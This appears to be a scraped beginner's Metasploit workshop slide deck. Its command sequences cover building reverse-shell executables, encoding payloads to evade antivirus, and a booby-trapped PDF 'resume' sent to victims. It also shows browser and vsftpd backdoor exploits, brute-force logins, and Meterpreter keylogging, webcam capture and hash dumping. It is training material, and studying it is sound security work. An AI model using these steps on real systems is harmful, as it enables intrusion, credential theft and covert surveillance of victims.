Ad
Metasploit Humla for Beginner
- 1. By : Ajay Srivastava
- 2. Please don’t expect …. How to evade antiviruses (antivirus evasion) How to do pivoting How to do port forwarding How to write your own metasploit module
- 3. Disclaimer All the information or technique you will be learning here is for educational purpose and should not be used for malicious activities.
- 4. Agenda Introduction Basics of Metasploit Information gathering Exploitation ( 11:30-11:45 - Break 1/ Tea )* Meterpreter Basics Post exploitation using meterpreter Meterpeter scripts ( 1:00 – 2:00 - Break 2 / Lunch )*
- 5. Agenda Metasploit utilities Client-side exploitation ( 4:00-4:20 – Break 3 / Tea )* Auxiliary module And we are done * Lunch and Tea are self sponsored.
- 6. Introduction It’s not a Tool, it’s a Framework !!!
- 7. History Developed by H.D Moore in 2003 Originally written in Perl & later on rewritten in Ruby Acquired by Rapid7 in 2009 Remains open source & free for use

- 9. Libraries Rex : The basic library for most tasks Handles sockets and protocols MSF CORE : Defines the Metasploit Framework Provides the ‘basic’ API MSF BASE : Provides the ‘friendly’ API Provides simplified APIs for use in the Framework
- 10. Modules Exploit Modules used for actually attacking the systems and grabbing the access. Payload Piece of code which executes on remote system after successful exploitation. Auxiliary Exploit without payload. Used for scanning, fuzzing & doing various tasks.
- 11. Modules Encoders Program which encodes our payload to avoid antivirus detection Nops Used to keep payload size consistent
- 12. Payloads Single Completely standalone eg: Add user Stagers Creates the network connection Stages Downloaded by the stagers eg: Meterpreter
- 13. Payloads Payload is staged if represented by ‘/’ in the payload name Windows/shell_bind_tcp single payload with no stage Windows/shell/bind_tcp a stager (bind_tcp) a stage (shell)
- 14. Interfaces MSFCONSOLE MSFCLI MSFWEB Armitage
- 15. MSFCONSOLE Most powerful interface among all interfaces
- 16. MSFCLI
- 17. MSFWEB
- 18. Armitage Graphical version of Metasploit Developed by Raphel Mudge Supports both GUI & CLI
- 19. Armitage
- 20. Basics Commands #msfconsole #msfupdate MSFConsole commands are classified in two types : Core Commands Database commands
- 21. Core Commands help or ? banner version show search msf>search <module name> info msf>info <module name> use msf>use <exploit/auxiliary name>
- 22. Core Commands back show options set msf>set <option> <value> setg msf>set <option> <value> unset msf>set <option> <value> unsetg msf>set <option> <value>
- 23. Core Commands show payloads set payload msf>set payload <payload name> check exploit run
- 24. Database Commands Default database : PostgreSQL Database.yml /opt/metasploit/apps/pro/ui/config/database.yml # cat database.yml db_status db_disconnect
- 25. Database Commands Db_connect #db_connect user:pass@localhost:port/dbname OR #db_connect –y <path of database.yml>
- 26. Database Commands db_nmap # db_nmap –sV –A –O <ip range> hosts # hosts –h services # services
- 27. Database Commands vulns db_export db_import db_rebuild_cache creds db_load db_unload
- 28. Information Gathering Auxiliary modules are the best !!! Will cover in detail later Using auxiliary/scanner/portscan/tcp # msf>auxiliary/scanner/portscan/tcp Or nmap <switches> <ip address>
- 29. Exploitation To list available exploits : msf> search <exploit name> To select an exploit : msf> use <exploit name> To get information about selected exploits msf/exploitname> info To check the options and set arguments msf/exploitname> show options To set the target host msf/exploitname> set rhost <victim ip>
- 30. Exploitation To list supported payload with selected exploit msf/exploitname> show payloads To set the payload msf/exploitname> set payload <payload name> To set attacker machine msf/exploitname> Set lhost <own ip> To check if target is vuln to selected exploit msf/exploitname> Check To launch the attack msf/exploitname> exploit
- 32. Meterpreter Post exploitation module Runs in the exploited process context Runs in memory and doesn’t create any file on disk Encrypted communication Stable and extensible
- 33. Meterpreter Classification Core commands File system commands System commands User interface commands Priv commands Networking commands
- 34. Meterpreter : Core commands background sessions ps migrate bgrun/bglist/bgkill resource
- 35. Meterpreter : Core commands Run #msf>run <script name> Channel #msf>execute –f <program> -c Use #msf>use <extension name>
- 36. Meterpreter:File System Commands pwd cd getlwd/getlcd ls cat/edit download/upload
- 37. Meterpreter:File System Commands search #msf>search –d <directory> -f *.<fileformat> -r mkdir/rmdir rm/rmdir del
- 38. Meterpreter : System Commands sysinfo getpid/getuid shell reboot shutdown ps
- 39. Meterpreter : UI Commands User interface & Webcam commands idletime keyscan_start keyscan_dump keyscan_stop webcam_list webcam_snap
- 40. Meterpreter : Privs Commands getsystem hashdump timestomp timestomp –h timestomp <filepath> -v { to display all atributes} timestomp <filepath> -c <MM/DD/YYYY H:M:S>
- 41. Meterpreter: Networking commands arp ipconfig/ifconfig netstat route portfwd
- 42. Meterpreter scripts Path : /usr/share/metasploit-framework/scripts/meterpreter Or meterpreter>run <tab multiple times>
- 43. Meterpreter scripts run <script name> run checkvm run credcollect run keylogrecorder run winenum run getcountermeasure run getgui
- 44. Meterpreter scripts run scraper run hostedit run gettelnet run arpscanner run vnc run filecollector #msf>run filecollector –d <dnm> -f *.txt -r
- 46. Metasploit Utilities Three main utilities to generate shellcode and to evade antiviruses Msfpayload Msfencode Msfvenom
- 47. Msfpayload To generate payload in different formats as exe ,C , Ruby and javascript Using msfpayload : root@kali:~# msfpayload -h To check options root@kali:~# msfpayload <payload name> O root@:~# msfpayload windows/meterpreter/reverse_tcp O Setting the options root@kali:~# msfpayload windows/meterpreter/reverse_tcp LHOST=<attacker ip> LPORT=4422 X > exploit.exe Sending this exploit.exe to victim
- 48. Using Mutli-handler Exploit / setting listener Setup listner: msf > search multi/handler msf > use exploit/multi/handler msf exploit(handler) > set payload windows/meterpreter/reverse_tcp msf exploit(handler) > show options msf exploit(handler) > set lhost <attacker ip> msf exploit(handler) > set lport 4422 msf exploit(handler) > exploit
- 49. MSFEncode To bypass antiviruses Alters code , by converting into binary EXE. While interacting back , it will decode and execute the same into memory. Payload is encoded by different encoders
- 50. MSFEncode root@kali:~# msfencode -h Usage: /opt/metasploit/apps/pro/msf3/msfencode <options> OPTIONS: -e <opt> The encoder to use -c <opt> The number of times to encode the data -t <opt> The output format: bash,c,java,perl,pl,py,python,raw,sh,vbscript,asp,aspx,exe -x <opt> Specify an alternate executable template -k Keep template working; run payload in new thread (use with -x)
- 51. MSFEncode list encoders: root@kali:~# msfencode –l msfencode with msfpayload: root@kali:~# msfpayload windows/meterpreter/reverse_tcp LHOST=<attacker ip> LPORT=4422 R | msfencode -e x86/shikata_ga_nai -c 8 -t exe > /var/www/exploitbypass.exe
- 52. Client-side Attacks Difficult to find server-side vulnerabilities Most enterprises have incoming connections locked down with firewalls Client-side attacks are the most common ones: - Browser based attacks - Social engineering attacks using malicious link or file
- 53. Client-side Attacks:Browser based Using IE 6 based Aurora exploit msf > search aurora msf > use exploit/windows/browser/ms10_002_aurora msf exploit(ms10_002_aurora) > show options msf exploit(ms10_002_aurora) > set srvhost <attacker ip> msf exploit(ms10_002_aurora) > set srvport 80 msf exploit(ms10_002_aurora) > set uripath /test
- 54. Client-side Attacks:Browser based msf exploit(ms10_002_aurora) > show options msf exploit(ms10_002_aurora) > set payload windows/meterpreter/reverse_tcp msf exploit(ms10_002_aurora) > show options msf exploit(ms10_002_aurora) > set lhost <own ip> msf exploit(ms10_002_aurora) > set lport 443 msf exploit(ms10_002_aurora) > exploit
- 55. Client-side Attacks:File Format Nowadays file format based exploits are exploiting targets in wild. File formats such as pdf , doc or rtf are sent as attachment to the victim and expected to open it. For eg: Adobe util.printf() Bufferoverflow vulnerability MS14-017 Microsoft Word RTF Object Confusion
- 56. Client-side Attacks:File Format Exploiting Adobe util.printf() Bufferoverflow vulnerability msf > search adobe_utilprintf msf > use exploit/windows/fileformat/adobe_utilprintf msf exploit(adobe_utilprintf) > set filename resume.pdf msf exploit(adobe_utilprintf) > show options msf exploit(adobe_utilprintf) > set payload windows/meterpreter/reverse_tcp
- 57. Client-side Attacks:File Format msf exploit(adobe_utilprintf) > setg lhost <attacker ip> msf exploit(adobe_utilprintf) > set lport 443 msf exploit(adobe_utilprintf) > exploit Setup listener(i.e multi/handler) Send this resume.pdf using some social engineering techniques.
- 58. Client-side Attacks:File Format Setting up listener on local machine : msf > search multi/handler msf > use exploit/multi/handler msf exploit(handler) > show options msf exploit(handler) > set lhost <own ip> msf exploit(handler) > set lport 443 msf exploit(handler) > exploit
- 60. Auxiliary Modules Pre-exploitation module Port scanners, fuzzers, banner grabbers, brute-force module etc. Path: /usr/share/metasploit-framework/modules/auxiliary or Using show auxiliary on msfconsole : msf > show auxiliary Used without payloads
- 61. Auxiliary Modules Used same as exploits but without payload msf> use <auxiliary name> ‘run’ command instead of ‘exploit’ command RHOSTS instead of RHOST
- 62. Auxiliary Modules : Port scanners Portscanner auxiliary module used for port scanning Using portscanners : msf > search portscan msf > use auxiliary/scanner/portscan/tcp msf auxiliary(tcp) > show options msf auxiliary(tcp) > set rhosts <target> msf auxiliary(tcp) > set ports 1-100 msf auxiliary(tcp) > set threads 10 msf auxiliary(tcp) > run
- 63. Auxiliary Modules : SMB version fingerprinting msf > search smb_version msf > use auxiliary/scanner/smb/smb_version msf auxiliary(smb_version) > show options msf auxiliary(smb_version) > set rhosts 192.168.37.0/24 msf auxiliary(smb_version) > set threads 10 msf auxiliary(smb_version) > run
- 64. Auxiliary Modules : Version Scanner Banner grabbing of MySQL server : msf > search MySQL msf > use auxiliary/scanner/mysql/mysql_version msf auxiliary(mysql_version) > show options msf auxiliary(mysql_version) >set rhosts <target> msf auxiliary(mysql_version) > run
- 65. Auxiliary Modules: Login Scanners Testing login attack on MySQL : msf > use auxiliary/scanner/mysql/mysql_login msf auxiliary(mysql_login) > show options msf auxiliary(mysql_login) > setg rhosts <target> msf auxiliary(mysql_login) > set user_file userfile.txt
- 66. Auxiliary Modules: Login Scanners msf auxiliary(mysql_login) > set pass_file passfile.txt msf auxiliary(mysql_login) > set stop_on_success true msf auxiliary(mysql_login) > run
- 67. Auxiliary Modules : Telnet msf > search telnet_login msf > use auxiliary/scanner/telnet/telnet_login msf auxiliary(telnet_login) > show options msf auxiliary(telnet_login)) > setg rhosts <target ip> msf auxiliary(telnet_login) > set user_file userfile.txt
- 68. Auxiliary Modules : Telnet msf auxiliary(telnet_login) > set pass_file passfile.txt msf auxiliary(telnet_login) > set stop_on_success true msf auxiliary(telnet_login) > run Verify: root@kali:~# telnet <target ip>
- 69. Auxiliary Modules : Attacking FTP msf > search ftp_version msf > use auxiliary/scanner/ftp/ftp_version msf auxiliary(ftp_version) > show options msf auxiliary(ftp_version) > set rhosts <target> msf auxiliary(ftp_version) > run Result on metasploitable2: FTP Banner: '220 (vsFTPd 2.3.4)
- 70. Auxiliary Modules : Attacking FTP Now checking for ftp login msf > search ftp_login msf > use auxiliary/scanner/ftp/ftp_login msf auxiliary(ftp_login) > set rhosts <target ip> msf auxiliary(ftp_login) > set user_file userfile.txt msf auxiliary(ftp_login) > set pass_file passfile.txt msf auxiliary(ftp_login) > set stop_on_success true msf auxiliary(ftp_login) > run Successful FTP login for 'msfadmin':'msfadmin'
- 71. Auxiliary Modules : Attacking FTP From FTP version scan we know its version is vsFTPd 2.3.4 Now looking for exploit of this FTP version msf > search vsFTPd 2.3.4 msf > use exploit/unix/ftp/vsftpd_234_backdoor msf exploit(vsftpd_234_backdoor) > show options msf exploit(vsftpd_234_backdoor) > set rhost <target ip> msf exploit(vsftpd_234_backdoor) > show payloads msf exploit(vsftpd_234_backdoor) > set payload cmd/unix/interact msf exploit(vsftpd_234_backdoor) > exploit
- 73. References Metasploit Guide, http://packetstormsecurity.com/files/119280, Securitytube Metasploit Framework Expert (SMFE course by Vivek Ramachandran) Metasploit Unleashed , http://www.offensive-security.com/metasploit- unleashed/Main_Page





































































































![[CB16] Invoke-Obfuscation: PowerShell obFUsk8tion Techniques & How To (Try To...](https://cdn.slidesharecdn.com/ss_thumbnails/cb16bohannonen-161109042710-thumbnail.jpg?width=560&fit=bounds)








![[null]Metapwn - Pwn at a puff by Prajwal Panchmahalkar](https://cdn.slidesharecdn.com/ss_thumbnails/metapwn-101219215353-phpapp01-thumbnail.jpg?width=560&fit=bounds)


















































